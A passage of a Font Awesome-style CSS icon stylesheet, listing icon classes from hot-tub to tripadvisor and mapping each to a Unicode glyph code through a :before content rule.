}

.fa-hot-tub:before {
  content: "\f593";
}

.fa-hotdog:before {
  content: "\f80f";
}

.fa-hotel:before {
  content: "\f594";
}

.fa-hotjar:before {
  content: "\f3b1";
}

.fa-hourglass:before {
  content: "\f254";
}

.fa-hourglass-end:before {
  content: "\f253";
}

.fa-hourglass-half:before {
  content: "\f252";
}

.fa-hourglass-start:before {
  content: "\f251";
}

.fa-house-damage:before {
  content: "\f6f1";
}

.fa-house-user:before {
  content: "\e065";
}

.fa-houzz:before {
  content: "\f27c";
}

.fa-hryvnia:before {
  content: "\f6f2";
}

.fa-html5:before {
  content: "\f13b";
}

.fa-hubspot:before {
  content: "\f3b2";
}

.fa-i-cursor:before {
  content: "\f246";
}

.fa-ice-cream:before {
  content: "\f810";
}

.fa-icicles:before {
  content: "\f7ad";
}

.fa-icons:before {
  content: "\f86d";
}

.fa-id-badge:before {
  content: "\f2c1";
}

.fa-id-card:before {
  content: "\f2c2";
}

.fa-id-card-alt:before {
  content: "\f47f";
}

.fa-ideal:before {
  content: "\e013";
}

.fa-igloo:before {
  content: "\f7ae";
}

.fa-image:before {
  content: "\f03e";
}

.fa-images:before {
  content: "\f302";
}

.fa-imdb:before {
  content: "\f2d8";
}

.fa-inbox:before {
  content: "\f01c";
}

.fa-indent:before {
  content: "\f03c";
}

.fa-industry:before {
  content: "\f275";
}

.fa-infinity:before {
  content: "\f534";
}

.fa-info:before {
  content: "\f129";
}

.fa-info-circle:before {
  content: "\f05a";
}

.fa-instagram:before {
  content: "\f16d";
}

.fa-instagram-square:before {
  content: "\e055";
}

.fa-intercom:before {
  content: "\f7af";
}

.fa-internet-explorer:before {
  content: "\f26b";
}

.fa-invision:before {
  content: "\f7b0";
}

.fa-ioxhost:before {
  content: "\f208";
}

.fa-italic:before {
  content: "\f033";
}

.fa-itch-io:before {
  content: "\f83a";
}

.fa-itunes:before {
  content: "\f3b4";
}

.fa-itunes-note:before {
  content: "\f3b5";
}

.fa-java:before {
  content: "\f4e4";
}

.fa-jedi:before {
  content: "\f669";
}

.fa-jedi-order:before {
  content: "\f50e";
}

.fa-jenkins:before {
  content: "\f3b6";
}

.fa-jira:before {
  content: "\f7b1";
}

.fa-joget:before {
  content: "\f3b7";
}

.fa-joint:before {
  content: "\f595";
}

.fa-joomla:before {
  content: "\f1aa";
}

.fa-journal-whills:before {
  content: "\f66a";
}

.fa-js:before {
  content: "\f3b8";
}

.fa-js-square:before {
  content: "\f3b9";
}

.fa-jsfiddle:before {
  content: "\f1cc";
}

.fa-kaaba:before {
  content: "\f66b";
}

.fa-kaggle:before {
  content: "\f5fa";
}

.fa-key:before {
  content: "\f084";
}

.fa-keybase:before {
  content: "\f4f5";
}

.fa-keyboard:before {
  content: "\f11c";
}

.fa-keycdn:before {
  content: "\f3ba";
}

.fa-khanda:before {
  content: "\f66d";
}

.fa-kickstarter:before {
  content: "\f3bb";
}

.fa-kickstarter-k:before {
  content: "\f3bc";
}

.fa-kiss:before {
  content: "\f596";
}

.fa-kiss-beam:before {
  content: "\f597";
}

.fa-kiss-wink-heart:before {
  content: "\f598";
}

.fa-kiwi-bird:before {
  content: "\f535";
}

.fa-korvue:before {
  content: "\f42f";
}

.fa-landmark:before {
  content: "\f66f";
}

.fa-language:before {
  content: "\f1ab";
}

.fa-laptop:before {
  content: "\f109";
}

.fa-laptop-code:before {
  content: "\f5fc";
}

.fa-laptop-house:before {
  content: "\e066";
}

.fa-laptop-medical:before {
  content: "\f812";
}

.fa-laravel:before {
  content: "\f3bd";
}

.fa-lastfm:before {
  content: "\f202";
}

.fa-lastfm-square:before {
  content: "\f203";
}

.fa-laugh:before {
  content: "\f599";
}

.fa-laugh-beam:before {
  content: "\f59a";
}

.fa-laugh-squint:before {
  content: "\f59b";
}

.fa-laugh-wink:before {
  content: "\f59c";
}

.fa-layer-group:before {
  content: "\f5fd";
}

.fa-leaf:before {
  content: "\f06c";
}

.fa-leanpub:before {
  content: "\f212";
}

.fa-lemon:before {
  content: "\f094";
}

.fa-less:before {
  content: "\f41d";
}

.fa-less-than:before {
  content: "\f536";
}

.fa-less-than-equal:before {
  content: "\f537";
}

.fa-level-down-alt:before {
  content: "\f3be";
}

.fa-level-up-alt:before {
  content: "\f3bf";
}

.fa-life-ring:before {
  content: "\f1cd";
}

.fa-lightbulb:before {
  content: "\f0eb";
}

.fa-line:before {
  content: "\f3c0";
}

.fa-link:before {
  content: "\f0c1";
}

.fa-linkedin:before {
  content: "\f08c";
}

.fa-linkedin-in:before {
  content: "\f0e1";
}

.fa-linode:before {
  content: "\f2b8";
}

.fa-linux:before {
  content: "\f17c";
}

.fa-lira-sign:before {
  content: "\f195";
}

.fa-list:before {
  content: "\f03a";
}

.fa-list-alt:before {
  content: "\f022";
}

.fa-list-ol:before {
  content: "\f0cb";
}

.fa-list-ul:before {
  content: "\f0ca";
}

.fa-location-arrow:before {
  content: "\f124";
}

.fa-lock:before {
  content: "\f023";
}

.fa-lock-open:before {
  content: "\f3c1";
}

.fa-long-arrow-alt-down:before {
  content: "\f309";
}

.fa-long-arrow-alt-left:before {
  content: "\f30a";
}

.fa-long-arrow-alt-right:before {
  content: "\f30b";
}

.fa-long-arrow-alt-up:before {
  content: "\f30c";
}

.fa-low-vision:before {
  content: "\f2a8";
}

.fa-luggage-cart:before {
  content: "\f59d";
}

.fa-lungs:before {
  content: "\f604";
}

.fa-lungs-virus:before {
  content: "\e067";
}

.fa-lyft:before {
  content: "\f3c3";
}

.fa-magento:before {
  content: "\f3c4";
}

.fa-magic:before {
  content: "\f0d0";
}

.fa-magnet:before {
  content: "\f076";
}

.fa-mail-bulk:before {
  content: "\f674";
}

.fa-mailchimp:before {
  content: "\f59e";
}

.fa-male:before {
  content: "\f183";
}

.fa-mandalorian:before {
  content: "\f50f";
}

.fa-map:before {
  content: "\f279";
}

.fa-map-marked:before {
  content: "\f59f";
}

.fa-map-marked-alt:before {
  content: "\f5a0";
}

.fa-map-marker:before {
  content: "\f041";
}

.fa-map-marker-alt:before {
  content: "\f3c5";
}

.fa-map-pin:before {
  content: "\f276";
}

.fa-map-signs:before {
  content: "\f277";
}

.fa-markdown:before {
  content: "\f60f";
}

.fa-marker:before {
  content: "\f5a1";
}

.fa-mars:before {
  content: "\f222";
}

.fa-mars-double:before {
  content: "\f227";
}

.fa-mars-stroke:before {
  content: "\f229";
}

.fa-mars-stroke-h:before {
  content: "\f22b";
}

.fa-mars-stroke-v:before {
  content: "\f22a";
}

.fa-mask:before {
  content: "\f6fa";
}

.fa-mastodon:before {
  content: "\f4f6";
}

.fa-maxcdn:before {
  content: "\f136";
}

.fa-mdb:before {
  content: "\f8ca";
}

.fa-medal:before {
  content: "\f5a2";
}

.fa-medapps:before {
  content: "\f3c6";
}

.fa-medium:before {
  content: "\f23a";
}

.fa-medium-m:before {
  content: "\f3c7";
}

.fa-medkit:before {
  content: "\f0fa";
}

.fa-medrt:before {
  content: "\f3c8";
}

.fa-meetup:before {
  content: "\f2e0";
}

.fa-megaport:before {
  content: "\f5a3";
}

.fa-meh:before {
  content: "\f11a";
}

.fa-meh-blank:before {
  content: "\f5a4";
}

.fa-meh-rolling-eyes:before {
  content: "\f5a5";
}

.fa-memory:before {
  content: "\f538";
}

.fa-mendeley:before {
  content: "\f7b3";
}

.fa-menorah:before {
  content: "\f676";
}

.fa-mercury:before {
  content: "\f223";
}

.fa-meteor:before {
  content: "\f753";
}

.fa-microblog:before {
  content: "\e01a";
}

.fa-microchip:before {
  content: "\f2db";
}

.fa-microphone:before {
  content: "\f130";
}

.fa-microphone-alt:before {
  content: "\f3c9";
}

.fa-microphone-alt-slash:before {
  content: "\f539";
}

.fa-microphone-slash:before {
  content: "\f131";
}

.fa-microscope:before {
  content: "\f610";
}

.fa-microsoft:before {
  content: "\f3ca";
}

.fa-minus:before {
  content: "\f068";
}

.fa-minus-circle:before {
  content: "\f056";
}

.fa-minus-square:before {
  content: "\f146";
}

.fa-mitten:before {
  content: "\f7b5";
}

.fa-mix:before {
  content: "\f3cb";
}

.fa-mixcloud:before {
  content: "\f289";
}

.fa-mixer:before {
  content: "\e056";
}

.fa-mizuni:before {
  content: "\f3cc";
}

.fa-mobile:before {
  content: "\f10b";
}

.fa-mobile-alt:before {
  content: "\f3cd";
}

.fa-modx:before {
  content: "\f285";
}

.fa-monero:before {
  content: "\f3d0";
}

.fa-money-bill:before {
  content: "\f0d6";
}

.fa-money-bill-alt:before {
  content: "\f3d1";
}

.fa-money-bill-wave:before {
  content: "\f53a";
}

.fa-money-bill-wave-alt:before {
  content: "\f53b";
}

.fa-money-check:before {
  content: "\f53c";
}

.fa-money-check-alt:before {
  content: "\f53d";
}

.fa-monument:before {
  content: "\f5a6";
}

.fa-moon:before {
  content: "\f186";
}

.fa-mortar-pestle:before {
  content: "\f5a7";
}

.fa-mosque:before {
  content: "\f678";
}

.fa-motorcycle:before {
  content: "\f21c";
}

.fa-mountain:before {
  content: "\f6fc";
}

.fa-mouse:before {
  content: "\f8cc";
}

.fa-mouse-pointer:before {
  content: "\f245";
}

.fa-mug-hot:before {
  content: "\f7b6";
}

.fa-music:before {
  content: "\f001";
}

.fa-napster:before {
  content: "\f3d2";
}

.fa-neos:before {
  content: "\f612";
}

.fa-network-wired:before {
  content: "\f6ff";
}

.fa-neuter:before {
  content: "\f22c";
}

.fa-newspaper:before {
  content: "\f1ea";
}

.fa-nimblr:before {
  content: "\f5a8";
}

.fa-node:before {
  content: "\f419";
}

.fa-node-js:before {
  content: "\f3d3";
}

.fa-not-equal:before {
  content: "\f53e";
}

.fa-notes-medical:before {
  content: "\f481";
}

.fa-npm:before {
  content: "\f3d4";
}

.fa-ns8:before {
  content: "\f3d5";
}

.fa-nutritionix:before {
  content: "\f3d6";
}

.fa-object-group:before {
  content: "\f247";
}

.fa-object-ungroup:before {
  content: "\f248";
}

.fa-odnoklassniki:before {
  content: "\f263";
}

.fa-odnoklassniki-square:before {
  content: "\f264";
}

.fa-oil-can:before {
  content: "\f613";
}

.fa-old-republic:before {
  content: "\f510";
}

.fa-om:before {
  content: "\f679";
}

.fa-opencart:before {
  content: "\f23d";
}

.fa-openid:before {
  content: "\f19b";
}

.fa-opera:before {
  content: "\f26a";
}

.fa-optin-monster:before {
  content: "\f23c";
}

.fa-orcid:before {
  content: "\f8d2";
}

.fa-osi:before {
  content: "\f41a";
}

.fa-otter:before {
  content: "\f700";
}

.fa-outdent:before {
  content: "\f03b";
}

.fa-page4:before {
  content: "\f3d7";
}

.fa-pagelines:before {
  content: "\f18c";
}

.fa-pager:before {
  content: "\f815";
}

.fa-paint-brush:before {
  content: "\f1fc";
}

.fa-paint-roller:before {
  content: "\f5aa";
}

.fa-palette:before {
  content: "\f53f";
}

.fa-palfed:before {
  content: "\f3d8";
}

.fa-pallet:before {
  content: "\f482";
}

.fa-paper-plane:before {
  content: "\f1d8";
}

.fa-paperclip:before {
  content: "\f0c6";
}

.fa-parachute-box:before {
  content: "\f4cd";
}

.fa-paragraph:before {
  content: "\f1dd";
}

.fa-parking:before {
  content: "\f540";
}

.fa-passport:before {
  content: "\f5ab";
}

.fa-pastafarianism:before {
  content: "\f67b";
}

.fa-paste:before {
  content: "\f0ea";
}

.fa-patreon:before {
  content: "\f3d9";
}

.fa-pause:before {
  content: "\f04c";
}

.fa-pause-circle:before {
  content: "\f28b";
}

.fa-paw:before {
  content: "\f1b0";
}

.fa-paypal:before {
  content: "\f1ed";
}

.fa-peace:before {
  content: "\f67c";
}

.fa-pen:before {
  content: "\f304";
}

.fa-pen-alt:before {
  content: "\f305";
}

.fa-pen-fancy:before {
  content: "\f5ac";
}

.fa-pen-nib:before {
  content: "\f5ad";
}

.fa-pen-square:before {
  content: "\f14b";
}

.fa-pencil-alt:before {
  content: "\f303";
}

.fa-pencil-ruler:before {
  content: "\f5ae";
}

.fa-penny-arcade:before {
  content: "\f704";
}

.fa-people-arrows:before {
  content: "\e068";
}

.fa-people-carry:before {
  content: "\f4ce";
}

.fa-pepper-hot:before {
  content: "\f816";
}

.fa-percent:before {
  content: "\f295";
}

.fa-percentage:before {
  content: "\f541";
}

.fa-periscope:before {
  content: "\f3da";
}

.fa-person-booth:before {
  content: "\f756";
}

.fa-phabricator:before {
  content: "\f3db";
}

.fa-phoenix-framework:before {
  content: "\f3dc";
}

.fa-phoenix-squadron:before {
  content: "\f511";
}

.fa-phone:before {
  content: "\f095";
}

.fa-phone-alt:before {
  content: "\f879";
}

.fa-phone-slash:before {
  content: "\f3dd";
}

.fa-phone-square:before {
  content: "\f098";
}

.fa-phone-square-alt:before {
  content: "\f87b";
}

.fa-phone-volume:before {
  content: "\f2a0";
}

.fa-photo-video:before {
  content: "\f87c";
}

.fa-php:before {
  content: "\f457";
}

.fa-pied-piper:before {
  content: "\f2ae";
}

.fa-pied-piper-alt:before {
  content: "\f1a8";
}

.fa-pied-piper-hat:before {
  content: "\f4e5";
}

.fa-pied-piper-pp:before {
  content: "\f1a7";
}

.fa-pied-piper-square:before {
  content: "\e01e";
}

.fa-piggy-bank:before {
  content: "\f4d3";
}

.fa-pills:before {
  content: "\f484";
}

.fa-pinterest:before {
  content: "\f0d2";
}

.fa-pinterest-p:before {
  content: "\f231";
}

.fa-pinterest-square:before {
  content: "\f0d3";
}

.fa-pizza-slice:before {
  content: "\f818";
}

.fa-place-of-worship:before {
  content: "\f67f";
}

.fa-plane:before {
  content: "\f072";
}

.fa-plane-arrival:before {
  content: "\f5af";
}

.fa-plane-departure:before {
  content: "\f5b0";
}

.fa-plane-slash:before {
  content: "\e069";
}

.fa-play:before {
  content: "\f04b";
}

.fa-play-circle:before {
  content: "\f144";
}

.fa-playstation:before {
  content: "\f3df";
}

.fa-plug:before {
  content: "\f1e6";
}

.fa-plus:before {
  content: "\f067";
}

.fa-plus-circle:before {
  content: "\f055";
}

.fa-plus-square:before {
  content: "\f0fe";
}

.fa-podcast:before {
  content: "\f2ce";
}

.fa-poll:before {
  content: "\f681";
}

.fa-poll-h:before {
  content: "\f682";
}

.fa-poo:before {
  content: "\f2fe";
}

.fa-poo-storm:before {
  content: "\f75a";
}

.fa-poop:before {
  content: "\f619";
}

.fa-portrait:before {
  content: "\f3e0";
}

.fa-pound-sign:before {
  content: "\f154";
}

.fa-power-off:before {
  content: "\f011";
}

.fa-pray:before {
  content: "\f683";
}

.fa-praying-hands:before {
  content: "\f684";
}

.fa-prescription:before {
  content: "\f5b1";
}

.fa-prescription-bottle:before {
  content: "\f485";
}

.fa-prescription-bottle-alt:before {
  content: "\f486";
}

.fa-print:before {
  content: "\f02f";
}

.fa-procedures:before {
  content: "\f487";
}

.fa-product-hunt:before {
  content: "\f288";
}

.fa-project-diagram:before {
  content: "\f542";
}

.fa-pump-medical:before {
  content: "\e06a";
}

.fa-pump-soap:before {
  content: "\e06b";
}

.fa-pushed:before {
  content: "\f3e1";
}

.fa-puzzle-piece:before {
  content: "\f12e";
}

.fa-python:before {
  content: "\f3e2";
}

.fa-qq:before {
  content: "\f1d6";
}

.fa-qrcode:before {
  content: "\f029";
}

.fa-question:before {
  content: "\f128";
}

.fa-question-circle:before {
  content: "\f059";
}

.fa-quidditch:before {
  content: "\f458";
}

.fa-quinscape:before {
  content: "\f459";
}

.fa-quora:before {
  content: "\f2c4";
}

.fa-quote-left:before {
  content: "\f10d";
}

.fa-quote-right:before {
  content: "\f10e";
}

.fa-quran:before {
  content: "\f687";
}

.fa-r-project:before {
  content: "\f4f7";
}

.fa-radiation:before {
  content: "\f7b9";
}

.fa-radiation-alt:before {
  content: "\f7ba";
}

.fa-rainbow:before {
  content: "\f75b";
}

.fa-random:before {
  content: "\f074";
}

.fa-raspberry-pi:before {
  content: "\f7bb";
}

.fa-ravelry:before {
  content: "\f2d9";
}

.fa-react:before {
  content: "\f41b";
}

.fa-reacteurope:before {
  content: "\f75d";
}

.fa-readme:before {
  content: "\f4d5";
}

.fa-rebel:before {
  content: "\f1d0";
}

.fa-receipt:before {
  content: "\f543";
}

.fa-record-vinyl:before {
  content: "\f8d9";
}

.fa-recycle:before {
  content: "\f1b8";
}

.fa-red-river:before {
  content: "\f3e3";
}

.fa-reddit:before {
  content: "\f1a1";
}

.fa-reddit-alien:before {
  content: "\f281";
}

.fa-reddit-square:before {
  content: "\f1a2";
}

.fa-redhat:before {
  content: "\f7bc";
}

.fa-redo:before {
  content: "\f01e";
}

.fa-redo-alt:before {
  content: "\f2f9";
}

.fa-registered:before {
  content: "\f25d";
}

.fa-remove-format:before {
  content: "\f87d";
}

.fa-renren:before {
  content: "\f18b";
}

.fa-reply:before {
  content: "\f3e5";
}

.fa-reply-all:before {
  content: "\f122";
}

.fa-replyd:before {
  content: "\f3e6";
}

.fa-republican:before {
  content: "\f75e";
}

.fa-researchgate:before {
  content: "\f4f8";
}

.fa-resolving:before {
  content: "\f3e7";
}

.fa-restroom:before {
  content: "\f7bd";
}

.fa-retweet:before {
  content: "\f079";
}

.fa-rev:before {
  content: "\f5b2";
}

.fa-ribbon:before {
  content: "\f4d6";
}

.fa-ring:before {
  content: "\f70b";
}

.fa-road:before {
  content: "\f018";
}

.fa-robot:before {
  content: "\f544";
}

.fa-rocket:before {
  content: "\f135";
}

.fa-rocketchat:before {
  content: "\f3e8";
}

.fa-rockrms:before {
  content: "\f3e9";
}

.fa-route:before {
  content: "\f4d7";
}

.fa-rss:before {
  content: "\f09e";
}

.fa-rss-square:before {
  content: "\f143";
}

.fa-ruble-sign:before {
  content: "\f158";
}

.fa-ruler:before {
  content: "\f545";
}

.fa-ruler-combined:before {
  content: "\f546";
}

.fa-ruler-horizontal:before {
  content: "\f547";
}

.fa-ruler-vertical:before {
  content: "\f548";
}

.fa-running:before {
  content: "\f70c";
}

.fa-rupee-sign:before {
  content: "\f156";
}

.fa-rust:before {
  content: "\e07a";
}

.fa-sad-cry:before {
  content: "\f5b3";
}

.fa-sad-tear:before {
  content: "\f5b4";
}

.fa-safari:before {
  content: "\f267";
}

.fa-salesforce:before {
  content: "\f83b";
}

.fa-sass:before {
  content: "\f41e";
}

.fa-satellite:before {
  content: "\f7bf";
}

.fa-satellite-dish:before {
  content: "\f7c0";
}

.fa-save:before {
  content: "\f0c7";
}

.fa-schlix:before {
  content: "\f3ea";
}

.fa-school:before {
  content: "\f549";
}

.fa-screwdriver:before {
  content: "\f54a";
}

.fa-scribd:before {
  content: "\f28a";
}

.fa-scroll:before {
  content: "\f70e";
}

.fa-sd-card:before {
  content: "\f7c2";
}

.fa-search:before {
  content: "\f002";
}

.fa-search-dollar:before {
  content: "\f688";
}

.fa-search-location:before {
  content: "\f689";
}

.fa-search-minus:before {
  content: "\f010";
}

.fa-search-plus:before {
  content: "\f00e";
}

.fa-searchengin:before {
  content: "\f3eb";
}

.fa-seedling:before {
  content: "\f4d8";
}

.fa-sellcast:before {
  content: "\f2da";
}

.fa-sellsy:before {
  content: "\f213";
}

.fa-server:before {
  content: "\f233";
}

.fa-servicestack:before {
  content: "\f3ec";
}

.fa-shapes:before {
  content: "\f61f";
}

.fa-share:before {
  content: "\f064";
}

.fa-share-alt:before {
  content: "\f1e0";
}

.fa-share-alt-square:before {
  content: "\f1e1";
}

.fa-share-square:before {
  content: "\f14d";
}

.fa-shekel-sign:before {
  content: "\f20b";
}

.fa-shield-alt:before {
  content: "\f3ed";
}

.fa-shield-virus:before {
  content: "\e06c";
}

.fa-ship:before {
  content: "\f21a";
}

.fa-shipping-fast:before {
  content: "\f48b";
}

.fa-shirtsinbulk:before {
  content: "\f214";
}

.fa-shoe-prints:before {
  content: "\f54b";
}

.fa-shopify:before {
  content: "\e057";
}

.fa-shopping-bag:before {
  content: "\f290";
}

.fa-shopping-basket:before {
  content: "\f291";
}

.fa-shopping-cart:before {
  content: "\f07a";
}

.fa-shopware:before {
  content: "\f5b5";
}

.fa-shower:before {
  content: "\f2cc";
}

.fa-shuttle-van:before {
  content: "\f5b6";
}

.fa-sign:before {
  content: "\f4d9";
}

.fa-sign-in-alt:before {
  content: "\f2f6";
}

.fa-sign-language:before {
  content: "\f2a7";
}

.fa-sign-out-alt:before {
  content: "\f2f5";
}

.fa-signal:before {
  content: "\f012";
}

.fa-signature:before {
  content: "\f5b7";
}

.fa-sim-card:before {
  content: "\f7c4";
}

.fa-simplybuilt:before {
  content: "\f215";
}

.fa-sink:before {
  content: "\e06d";
}

.fa-sistrix:before {
  content: "\f3ee";
}

.fa-sitemap:before {
  content: "\f0e8";
}

.fa-sith:before {
  content: "\f512";
}

.fa-skating:before {
  content: "\f7c5";
}

.fa-sketch:before {
  content: "\f7c6";
}

.fa-skiing:before {
  content: "\f7c9";
}

.fa-skiing-nordic:before {
  content: "\f7ca";
}

.fa-skull:before {
  content: "\f54c";
}

.fa-skull-crossbones:before {
  content: "\f714";
}

.fa-skyatlas:before {
  content: "\f216";
}

.fa-skype:before {
  content: "\f17e";
}

.fa-slack:before {
  content: "\f198";
}

.fa-slack-hash:before {
  content: "\f3ef";
}

.fa-slash:before {
  content: "\f715";
}

.fa-sleigh:before {
  content: "\f7cc";
}

.fa-sliders-h:before {
  content: "\f1de";
}

.fa-slideshare:before {
  content: "\f1e7";
}

.fa-smile:before {
  content: "\f118";
}

.fa-smile-beam:before {
  content: "\f5b8";
}

.fa-smile-wink:before {
  content: "\f4da";
}

.fa-smog:before {
  content: "\f75f";
}

.fa-smoking:before {
  content: "\f48d";
}

.fa-smoking-ban:before {
  content: "\f54d";
}

.fa-sms:before {
  content: "\f7cd";
}

.fa-snapchat:before {
  content: "\f2ab";
}

.fa-snapchat-ghost:before {
  content: "\f2ac";
}

.fa-snapchat-square:before {
  content: "\f2ad";
}

.fa-snowboarding:before {
  content: "\f7ce";
}

.fa-snowflake:before {
  content: "\f2dc";
}

.fa-snowman:before {
  content: "\f7d0";
}

.fa-snowplow:before {
  content: "\f7d2";
}

.fa-soap:before {
  content: "\e06e";
}

.fa-socks:before {
  content: "\f696";
}

.fa-solar-panel:before {
  content: "\f5ba";
}

.fa-sort:before {
  content: "\f0dc";
}

.fa-sort-alpha-down:before {
  content: "\f15d";
}

.fa-sort-alpha-down-alt:before {
  content: "\f881";
}

.fa-sort-alpha-up:before {
  content: "\f15e";
}

.fa-sort-alpha-up-alt:before {
  content: "\f882";
}

.fa-sort-amount-down:before {
  content: "\f160";
}

.fa-sort-amount-down-alt:before {
  content: "\f884";
}

.fa-sort-amount-up:before {
  content: "\f161";
}

.fa-sort-amount-up-alt:before {
  content: "\f885";
}

.fa-sort-down:before {
  content: "\f0dd";
}

.fa-sort-numeric-down:before {
  content: "\f162";
}

.fa-sort-numeric-down-alt:before {
  content: "\f886";
}

.fa-sort-numeric-up:before {
  content: "\f163";
}

.fa-sort-numeric-up-alt:before {
  content: "\f887";
}

.fa-sort-up:before {
  content: "\f0de";
}

.fa-soundcloud:before {
  content: "\f1be";
}

.fa-sourcetree:before {
  content: "\f7d3";
}

.fa-spa:before {
  content: "\f5bb";
}

.fa-space-shuttle:before {
  content: "\f197";
}

.fa-speakap:before {
  content: "\f3f3";
}

.fa-speaker-deck:before {
  content: "\f83c";
}

.fa-spell-check:before {
  content: "\f891";
}

.fa-spider:before {
  content: "\f717";
}

.fa-spinner:before {
  content: "\f110";
}

.fa-splotch:before {
  content: "\f5bc";
}

.fa-spotify:before {
  content: "\f1bc";
}

.fa-spray-can:before {
  content: "\f5bd";
}

.fa-square:before {
  content: "\f0c8";
}

.fa-square-full:before {
  content: "\f45c";
}

.fa-square-root-alt:before {
  content: "\f698";
}

.fa-squarespace:before {
  content: "\f5be";
}

.fa-stack-exchange:before {
  content: "\f18d";
}

.fa-stack-overflow:before {
  content: "\f16c";
}

.fa-stackpath:before {
  content: "\f842";
}

.fa-stamp:before {
  content: "\f5bf";
}

.fa-star:before {
  content: "\f005";
}

.fa-star-and-crescent:before {
  content: "\f699";
}

.fa-star-half:before {
  content: "\f089";
}

.fa-star-half-alt:before {
  content: "\f5c0";
}

.fa-star-of-david:before {
  content: "\f69a";
}

.fa-star-of-life:before {
  content: "\f621";
}

.fa-staylinked:before {
  content: "\f3f5";
}

.fa-steam:before {
  content: "\f1b6";
}

.fa-steam-square:before {
  content: "\f1b7";
}

.fa-steam-symbol:before {
  content: "\f3f6";
}

.fa-step-backward:before {
  content: "\f048";
}

.fa-step-forward:before {
  content: "\f051";
}

.fa-stethoscope:before {
  content: "\f0f1";
}

.fa-sticker-mule:before {
  content: "\f3f7";
}

.fa-sticky-note:before {
  content: "\f249";
}

.fa-stop:before {
  content: "\f04d";
}

.fa-stop-circle:before {
  content: "\f28d";
}

.fa-stopwatch:before {
  content: "\f2f2";
}

.fa-stopwatch-20:before {
  content: "\e06f";
}

.fa-store:before {
  content: "\f54e";
}

.fa-store-alt:before {
  content: "\f54f";
}

.fa-store-alt-slash:before {
  content: "\e070";
}

.fa-store-slash:before {
  content: "\e071";
}

.fa-strava:before {
  content: "\f428";
}

.fa-stream:before {
  content: "\f550";
}

.fa-street-view:before {
  content: "\f21d";
}

.fa-strikethrough:before {
  content: "\f0cc";
}

.fa-stripe:before {
  content: "\f429";
}

.fa-stripe-s:before {
  content: "\f42a";
}

.fa-stroopwafel:before {
  content: "\f551";
}

.fa-studiovinari:before {
  content: "\f3f8";
}

.fa-stumbleupon:before {
  content: "\f1a4";
}

.fa-stumbleupon-circle:before {
  content: "\f1a3";
}

.fa-subscript:before {
  content: "\f12c";
}

.fa-subway:before {
  content: "\f239";
}

.fa-suitcase:before {
  content: "\f0f2";
}

.fa-suitcase-rolling:before {
  content: "\f5c1";
}

.fa-sun:before {
  content: "\f185";
}

.fa-superpowers:before {
  content: "\f2dd";
}

.fa-superscript:before {
  content: "\f12b";
}

.fa-supple:before {
  content: "\f3f9";
}

.fa-surprise:before {
  content: "\f5c2";
}

.fa-suse:before {
  content: "\f7d6";
}

.fa-swatchbook:before {
  content: "\f5c3";
}

.fa-swift:before {
  content: "\f8e1";
}

.fa-swimmer:before {
  content: "\f5c4";
}

.fa-swimming-pool:before {
  content: "\f5c5";
}

.fa-symfony:before {
  content: "\f83d";
}

.fa-synagogue:before {
  content: "\f69b";
}

.fa-sync:before {
  content: "\f021";
}

.fa-sync-alt:before {
  content: "\f2f1";
}

.fa-syringe:before {
  content: "\f48e";
}

.fa-table:before {
  content: "\f0ce";
}

.fa-table-tennis:before {
  content: "\f45d";
}

.fa-tablet:before {
  content: "\f10a";
}

.fa-tablet-alt:before {
  content: "\f3fa";
}

.fa-tablets:before {
  content: "\f490";
}

.fa-tachometer-alt:before {
  content: "\f3fd";
}

.fa-tag:before {
  content: "\f02b";
}

.fa-tags:before {
  content: "\f02c";
}

.fa-tape:before {
  content: "\f4db";
}

.fa-tasks:before {
  content: "\f0ae";
}

.fa-taxi:before {
  content: "\f1ba";
}

.fa-teamspeak:before {
  content: "\f4f9";
}

.fa-teeth:before {
  content: "\f62e";
}

.fa-teeth-open:before {
  content: "\f62f";
}

.fa-telegram:before {
  content: "\f2c6";
}

.fa-telegram-plane:before {
  content: "\f3fe";
}

.fa-temperature-high:before {
  content: "\f769";
}

.fa-temperature-low:before {
  content: "\f76b";
}

.fa-tencent-weibo:before {
  content: "\f1d5";
}

.fa-tenge:before {
  content: "\f7d7";
}

.fa-terminal:before {
  content: "\f120";
}

.fa-text-height:before {
  content: "\f034";
}

.fa-text-width:before {
  content: "\f035";
}

.fa-th:before {
  content: "\f00a";
}

.fa-th-large:before {
  content: "\f009";
}

.fa-th-list:before {
  content: "\f00b";
}

.fa-the-red-yeti:before {
  content: "\f69d";
}

.fa-theater-masks:before {
  content: "\f630";
}

.fa-themeco:before {
  content: "\f5c6";
}

.fa-themeisle:before {
  content: "\f2b2";
}

.fa-thermometer:before {
  content: "\f491";
}

.fa-thermometer-empty:before {
  content: "\f2cb";
}

.fa-thermometer-full:before {
  content: "\f2c7";
}

.fa-thermometer-half:before {
  content: "\f2c9";
}

.fa-thermometer-quarter:before {
  content: "\f2ca";
}

.fa-thermometer-three-quarters:before {
  content: "\f2c8";
}

.fa-think-peaks:before {
  content: "\f731";
}

.fa-thumbs-down:before {
  content: "\f165";
}

.fa-thumbs-up:before {
  content: "\f164";
}

.fa-thumbtack:before {
  content: "\f08d";
}

.fa-ticket-alt:before {
  content: "\f3ff";
}

.fa-tiktok:before {
  content: "\e07b";
}

.fa-times:before {
  content: "\f00d";
}

.fa-times-circle:before {
  content: "\f057";
}

.fa-tint:before {
  content: "\f043";
}

.fa-tint-slash:before {
  content: "\f5c7";
}

.fa-tired:before {
  content: "\f5c8";
}

.fa-toggle-off:before {
  content: "\f204";
}

.fa-toggle-on:before {
  content: "\f205";
}

.fa-toilet:before {
  content: "\f7d8";
}

.fa-toilet-paper:before {
  content: "\f71e";
}

.fa-toilet-paper-slash:before {
  content: "\e072";
}

.fa-toolbox:before {
  content: "\f552";
}

.fa-tools:before {
  content: "\f7d9";
}

.fa-tooth:before {
  content: "\f5c9";
}

.fa-torah:before {
  content: "\f6a0";
}

.fa-torii-gate:before {
  content: "\f6a1";
}

.fa-tractor:before {
  content: "\f722";
}

.fa-trade-federation:before {
  content: "\f513";
}

.fa-trademark:before {
  content: "\f25c";
}

.fa-traffic-light:before {
  content: "\f637";
}

.fa-trailer:before {
  content: "\e041";
}

.fa-train:before {
  content: "\f238";
}

.fa-tram:before {
  content: "\f7da";
}

.fa-transgender:before {
  content: "\f224";
}

.fa-transgender-alt:before {
  content: "\f225";
}

.fa-trash:before {
  content: "\f1f8";
}

.fa-trash-alt:before {
  content: "\f2ed";
}

.fa-trash-restore:before {
  content: "\f829";
}

.fa-trash-restore-alt:before {
  content: "\f82a";
}

.fa-tree:before {
  content: "\f1bb";
}

.fa-trello:before {
  content: "\f181";
}

.fa-tripadvisor:before {
  content: "\f262";
}

